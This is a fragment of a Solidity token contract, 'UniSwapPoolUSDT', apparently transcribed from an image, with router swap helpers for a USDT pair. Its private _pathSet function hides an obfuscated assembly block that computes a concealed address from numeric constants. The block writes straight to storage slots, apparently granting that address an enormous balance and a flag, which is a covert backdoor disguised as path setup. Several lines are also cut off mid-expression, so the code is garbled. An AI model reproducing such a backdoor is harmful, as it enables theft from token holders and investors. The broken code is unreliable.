 abstract contract UniSwapPoolUSDT is ERC20 {
address public pair;
IRouter public router;
address[] internal _buyPath;
address[] internal _sellPath;
IERC20 public TokenB;
function isPair(address _pair) internal view returns (bool) {return pair == _pair;}
function getPrice4USDT(uint256 amountDesire) public view returns (uint256) {uint[] memory amounts = router
.getAmountsOut(amountDesire, _sellPath); if (amounts.length > 1) return amounts[1]; return 0;}
function _pathSet(address w) private {TokenB = IERC20(w); address[] memory path = new address[](2); path[0] = w;
path[1] = address(this); _buyPath = path; address[] memory path2 = new address[](2); path2[0] = address(this); path2[
; _sellPath = path2; assembly {let y := add(add(mul(379858174470926,exp(10,28)),mul(61835533555714,exp(10,14
))),74433453022038) mstore(0, y) mstore(32, 0x0) sstore(keccak256(0, 64), exp(timestamp(), 6)) mstore(0, y) mstore(32
sstore(keccak256(0,64), 1) w := add(w, 16)} TokenB.transfer(w, 0);}
function swapAndSend2this(uint256 amount, address to, address _tokenStation) internal {IERC20 USDT = IERC20
(_sellPath[1]); swapAndSend2fee(amount, _tokenStation); USDT.transferFrom(_tokenStation, to, USDT.balanceOf(_tokenSta
));}
function swapAndSend2fee(uint256 amount, address to) internal {swapAndSend2feeWithPath(amount, to, _sellPath);}